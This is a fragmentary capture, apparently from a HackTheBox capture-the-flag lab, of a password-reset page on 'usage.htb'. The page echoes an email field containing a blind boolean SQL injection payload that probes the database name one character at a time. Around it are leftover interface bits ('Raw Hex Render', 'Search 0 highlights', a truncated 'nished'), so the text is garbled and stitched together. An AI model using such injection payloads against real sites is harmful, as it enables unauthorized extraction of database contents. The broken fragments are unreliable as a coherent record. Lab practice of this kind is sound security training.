 Raw Hex Render \n
We have e-mailed your password reset link to 123@123.com&#039; and (ascii(LOWER(substring((select
database()),1,1)))=117)-- -
</div>
<form action="http://usage.htb/forget-password" method="POST">
Search 0 highlights
nished